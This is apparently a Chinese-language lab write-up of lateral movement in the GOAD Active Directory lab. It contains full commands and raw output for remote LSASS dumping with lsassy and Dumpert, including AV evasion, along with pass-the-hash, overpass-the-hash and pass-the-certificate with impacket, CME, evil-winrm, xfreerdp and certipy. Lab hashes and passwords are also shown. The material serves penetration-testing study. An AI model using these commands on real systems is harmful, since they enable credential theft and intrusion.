NORTH.SEVENKINGDOMS.LOCAL/robb.stark:$DCC2$10240#robb.stark#f19bfb9b10ba923f2e28b733e5dd1405- 这给了我们一个 DCC2(域缓存凭证 2)哈希(hashcat 模式 2100)。
- 此哈希不能用于 PTH,必须破解。此哈希值非常强而且破解时间长,所以除非密码非常弱,否则需要很长时间才能破解。
- 机器账户,比如
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:6c5eef6f48e1bb7e2d7987bd63a73443- 这包含机器帐户的 NT 哈希,这里是 6c5eef6f48e1bb7e2d7987bd63a73443
- 请记住,计算机帐户是域中的有效帐户。
机器账户(这里是 castelblack$ )加上我们刚刚检索到的哈希 NT 可以用来查询 ldap。
- 服务账户凭证,例如
[*] _SC_MSSQL$SQLEXPRESS (Unknown User):YouWillNotKerboroast1ngMeeeeee
- 这是在 castelBraavos 计算机上注册的 sql_svc 帐户。
- 还有用于自动登录的主 DPAPI 密钥和密码
LSA secrets 横向移动
- 为了使用 LSA secret 处理横向移动,我们可以:
- 破解DCC2哈希来获得域用户
- 使用机器账号查询ldap,寻找利用ACL的方法(和用户账号一样)
- 使用我们刚刚检索的服务帐户存储的凭据。

- 一个典型的例子是使用计算机帐户启动 bloudhound.py (我本地没成功)

LSASS (Local Security Authority Subsystem Service)
- Windows Active Directory 中另一个重要的秘密守护者是 LSASS.exe 进程。
- 通过运行像 mimikatz 这样的工具,可以转储 LSASS 进程的包含。
- 横向移动+lsass远程转储特别有用的一个工具lsassy: https://github.com/Hackndo/lsassy
- 该工具结合多种技术在多台计算机上远程转储 lsass。
- 转储 LSASS 几乎总是在目标计算机的防病毒软件上发出警报。您将需要使用 AV 绕过技术才能转储 lsass.exe 进程。
- 我们将结合使用 lsassy 和 dumpert 模块(您必须先编译 dumpert 以获得 dll 文件)
https://github.com/outflanknl/Dumpert
这里仍然使用Github Actions来编译
name: .NET Core Desktop on: push: branches: [ "master" ] pull_request: branches: [ "master" ] jobs: build: strategy: matrix: configuration: [Release] runs-on: windows-2019 # 用windows2019解决了“please install Visual Studio 2015 build tools”的问题,如果还不行,可以看下https://github.com/actions/runner-images/issues/387 env: Solution_Name: Dumpert.sln # Replace with your solution name, i.e. MyWpfApp.sln. steps: - name: Checkout uses: actions/[email protected] with: fetch-depth: 0 # Install the .NET Core workload - name: Install .NET Core uses: actions/[email protected] with: dotnet-version: 6.0.x # Add MSBuild to the PATH: https://github.com/microsoft/setup-msbuild - name: Setup MSBuild.exe uses: microsoft/[email protected] # Windows 8.1 SDK 参考 https://cloud.tencent.com/developer/article/1739319 - name: Install Windows 8.1 SDK shell: powershell run: | Invoke-WebRequest -Method Get -Uri https://go.microsoft.com/fwlink/p/?LinkId=323507 -OutFile sdksetup.exe -UseBasicParsing Start-Process -Wait sdksetup.exe -ArgumentList "/q", "/norestart", "/features", "OptionId.WindowsDesktopSoftwareDevelopmentKit", "OptionId.NetFxSoftwareDevelopmentKit" # Restore the application to populate the obj folder with RuntimeIdentifiers - name: Restore the application # run: msbuild $env:Solution_Name /t:Restore /p:Configuration=$env:Configuration run: | msbuild ${{ github.workspace }}\Dumpert\Outflank-Dumpert.sln msbuild ${{ github.workspace }}\Dumpert-DLL\Outflank-Dumpert-DLL.sln env: Configuration: ${{ matrix.configuration }} # Upload the artifact - name: Upload Artifact uses: actions/[email protected] with: name: DumpertAll path: ${{ github.workspace }}

lsassy -d north.sevenkingdoms.local -u jeor.mormont -p [email protected]_ 192.168.56.22 -m dumpertdll -O dumpertdll_path=Outflank-Dumpert-DLL.dll
下载源代码然后pip install . 如果pip install lsassy的话不是最新版本
lsassy -d north.sevenkingdoms.local -u jeor.mormont -p [email protected]_ 192.168.56.22 -m dumpertdll -O dumpertdll_path=Outflank-Dumpert-DLL.dll [+] 192.168.56.22 Authentication successful [+] 192.168.56.22 dumpertdll uploaded [+] 192.168.56.22 Lsass dumped in C:\Windows\Temp\dumpert.dmp (48088063 Bytes) [+] 192.168.56.22 Lsass dump deleted [+] 192.168.56.22 NORTH\sql_svc [NT] 84a5092f53390ea48d660be52b93b804 | [SHA1] 9fd961155e28b1c6f9b3859f32f4779ad6a06404 [+] 192.168.56.22 NORTH\CASTELBLACK$ [NT] 6c5eef6f48e1bb7e2d7987bd63a73443 | [SHA1] 117681bd5e8d818522cea15c50889c3466081272 [+] 192.168.56.22 north.sevenkingdoms.local\CASTELBLACK$ [PWD] d<,acaBBiY!=;TNG>[email protected]<><PTb:QBA!+#e+%lq): %a.#E>Ap3yNsFPOdJ1rrJ`[-vUlnO*76'O"\6qp?Pv15x+b1t9MKj7:[email protected](k>[ [+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\sql_svc [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2023-01-29 16:36 (TGT_NORTH.SEVENKINGDOMS.LOCAL_sql_svc_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_1f2e45d4.kirbi) [+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2023-01-29 16:36 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_efb7107c.kirbi) [+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2023-01-29 16:36 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_04c79531.kirbi) [+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2023-01-29 16:36 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_2d17099b.kirbi) [+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2023-01-29 16:36 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_abfec7fa.kirbi) [+] 192.168.56.22 14 Kerberos tickets written to /home/qu/.config/lsassy/tickets [+] 192.168.56.22 4 masterkeys saved to /home/qu/.config/lsassy/masterkeys.tx
- defender被开箱即用的 dumpert 触发,但 lsassy 仍然有时间检索转储信息。

- 然后我们从 Lsass 进程中找出域 NTLM 哈希和 TGT

- 现在假设一个特权用户启动了到 castelblack 的连接(我用rdp代替)
xfreerdp /d:north.sevenkingdoms.local /u:catelyn.stark /p:robbsansabradonaryarickon /v:castelblack.north.sevenkingdoms.local /cert-ignore

- 我们重新启动转储,现在我们可以看到结果中有 catelyn.stark ntlm 哈希和 kirbi 文件
lsassy -d north.sevenkingdoms.local -u jeor.mormont -p [email protected]_ 192.168.56.22 -m dumpertdll -O dumpertdll_path=Outflank-Dumpert-DLL.dll [+] 192.168.56.22 Authentication successful [+] 192.168.56.22 dumpertdll uploaded [+] 192.168.56.22 Lsass dumped in C:\Windows\Temp\dumpert.dmp (48505647 Bytes) [+] 192.168.56.22 Lsass dump deleted [+] 192.168.56.22 NORTH\catelyn.stark [NT] cba36eccfd9d949c73bc73715364aff5 | [SHA1] be37d26374175f082b2c536d3114bafb2ad0e4fc [+] 192.168.56.22 NORTH\CASTELBLACK$ [NT] 6c5eef6f48e1bb7e2d7987bd63a73443 | [SHA1] 117681bd5e8d818522cea15c50889c3466081272 [+] 192.168.56.22 north.sevenkingdoms.local\CASTELBLACK$ [PWD] d<,acaBBiY!=;TNG>[email protected]<><PTb:QBA!+#e+%lq): %a.#E>Ap3yNsFPOdJ1rrJ`[-vUlnO*76'O"\6qp?Pv15x+b1t9MKj7:[email protected](k>[ [+] 192.168.56.22 NORTH\sql_svc [NT] 84a5092f53390ea48d660be52b93b804 | [SHA1] 9fd961155e28b1c6f9b3859f32f4779ad6a06404 [+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\catelyn.stark [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2023-01-29 19:25 (TGT_NORTH.SEVENKINGDOMS.LOCAL_catelyn.stark_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_bebfb384.kirbi) [+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\catelyn.stark [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2023-01-29 19:25 (TGT_NORTH.SEVENKINGDOMS.LOCAL_catelyn.stark_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_7c3dd340.kirbi) [+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\sql_svc [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2023-01-29 16:36 (TGT_NORTH.SEVENKINGDOMS.LOCAL_sql_svc_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_1f2e45d4.kirbi) [+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2023-01-29 16:36 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_efb7107c.kirbi) [+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2023-01-29 16:36 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_04c79531.kirbi) [+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2023-01-29 16:36 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_2d17099b.kirbi) [+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2023-01-29 16:36 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_abfec7fa.kirbi) [+] 192.168.56.22 20 Kerberos tickets written to /home/qu/.config/lsassy/tickets [+] 192.168.56.22 6 masterkeys saved to /home/qu/.config/lsassy/masterkeys.txt
可以对应上

LSASS dump -> domain users NTLM or aesKey -> lateral move (PTH and PTK)
- 在进入一些横向移动技术之前,我建议您阅读以下有关 impacket 中实现的常用技术的文章:
- https://www.synacktiv.com/publications/traces-of-windows-remote-command-execution.html
- https://neil-fox.github.io/Impacket-usage-&-detection/
- 基于impacket我们可以使用
- PTH : -hashes
- PTK : -key <aes128 or 256 key>
Lateral Move with impacket
Impacket - PsExec
PsExec:
- 上传可执行文件
- 创建服务运行可执行文件
- 通过 namedPipe 进行通信
- 协议 : SMB
- PsExec 被 defender 标记,不能再与嵌入 impacket 的 RemCom 服务二进制文件一起使用
- Impacket 提供了一个选项,可以使用 -file 选项更改 psexec 使用的服务
但是我没找到可用的Psexec项目 https://github.com/zesiar0/MyPsExec 不太行
下面是WP中的图

Impacket - WmiExec
WmiExec (伪终端):
- 通过wmi创建新进程
- 创建文件获取命令结果,用smb读取文件并删除
- 协议 : DCERPC + SMB
Impacket - SmbExec
SmbExec (伪终端):
- 不需要上传文件
- 每次请求创建服务
- 在共享或攻击者控制的服务器上获取命令结果(使用 -mode SERVER)
- 协议: SMB
但我没成功

Impacket - AtExec
AtExec (执行命令):
- 创建计划任务来执行命令
- 协议: SMB
Impacket - DcomExec
DecomExec (Distributed Component Object Model):
- 伪终端(通过smb使用文件获取结果)
- 协议: DCERPC + SMB

估计是防火墙的原因?
Lateral Move with CME
cme smb 192.168.56.11 -H ':cba36eccfd9d949c73bc73715364aff5' -d 'north' -u 'catelyn.stark' -x whoami
- 默认情况下,cme 只检查 smb admin$ 是否可写。 如果是这种情况,请显示“pwned”。
- 对于执行 cme,使用 -x 选项,默认情况下使用 wmiexec impacket 方法
winrm
- Winrm
- 协议: HTTP or HTTPS
evil-winrm -i 192.168.56.11 -u catelyn.stark -H 'cba36eccfd9d949c73bc73715364aff5'
我这又没成功

RDP
如果想基于RDP进行PTH(也就是不提供密码 而是使用hash)
xfreerdp /u:catelyn.stark /d:north.sevenkingdoms.local /pth:cba36eccfd9d949c73bc73715364aff5 /v:192.168.56.11
会得到如下错误
因此必须开启Enable restricted admin才能允许rdp连接不提供密码
- 开启restricted admin
New-ItemProperty -Path "HKLM:\System\CurrentControlSet\Control\Lsa" -Name DisableRestrictedAdmin -Value 0
- 首先查询该值
reg.py NORTH/[email protected] -hashes ':cba36eccfd9d949c73bc73715364aff5' query -keyName 'HKLM\System\CurrentControlSet\Control\Lsa'
- 创建
reg.py NORTH/[email protected] -hashes ':cba36eccfd9d949c73bc73715364aff5' add -keyName 'HKLM\System\CurrentControlSet\Control\Lsa' -v 'DisableRestrictedAdmin' -vt 'REG_DWORD' -vd '0'
- 再次查询
- 连接
xfreerdp /u:catelyn.stark /d:north.sevenkingdoms.local /pth:cba36eccfd9d949c73bc73715364aff5 /v:192.168.56.11

- 完事后删除创建的注册表键值
reg.py NORTH/[email protected] -hashes ':cba36eccfd9d949c73bc73715364aff5' delete -keyName 'HKLM\System\CurrentControlSet\Control\Lsa' -v 'DisableRestrictedAdmin'
TGT

Over Pass the Hash (NT -> TGT -> authentication)
先使用NTLM hash获取到TGT 然后通过wmiexec等方式进行连接
- 现在我们得到了catelyn的TGT,我们将使用它
getTGT.py -hashes ':cba36eccfd9d949c73bc73715364aff5' north.sevenkingdoms.local/catelyn.stark export KRB5CCNAME=catelyn.stark.ccache wmiexec.py -k -no-pass north.sevenkingdoms.local/[email protected]
- 也可以调用impacket ticketConverter来使用由lsassy导出的tickets
lsassy -d north.sevenkingdoms.local -u jeor.mormont -p [email protected]_ 192.168.56.22 -m dumpertdll -O dumpertdll_path=Outflank-Dumpert-DLL.dll ticketConverter.py kirbi_ticket.kirbi ccache_ticket.ccache export KRB5CCNAME=ccache_ticket.ccache klist wmiexec.py -k -no-pass north.sevenkingdoms.local/[email protected]



Certificate
Pass The Certificate (Cert -> NTLM or TGT)


- 回到我们的 ESC1 案例中,我们请求证书
- 使用 certipy,我们也可以请求用户的 ntlm 哈希和 TGT
certipy auth -pfx administrator.pfx -dc-ip 192.168.56.12

Refs
- https://www.synacktiv.com/publications/traces-of-windows-remote-command-execution.html
- https://neil-fox.github.io/Impacket-usage-&-detection/
- https://www.ired.team/offensive-security/lateral-movement
- https://www.thehacker.recipes/ad/movement
- https://ppn.snovvcrash.rocks/pentest/infrastructure/ad/lateral-movement/
域委派是指将域内用户的权限委派给服务账号,使得服务账号能以用户的权限在域内展开活动。
简言之:当A访问服务B时,服务B拿着A用户的凭证去访问服务C,这个过程称为委派。
一些关于委派的资料:
- hackndo :
- harmj0y:
- Elad Shamir :
在域内有三种类型的委派:
- 非约束委派
- 约束委派
- 基于资源的约束委派 RBCD

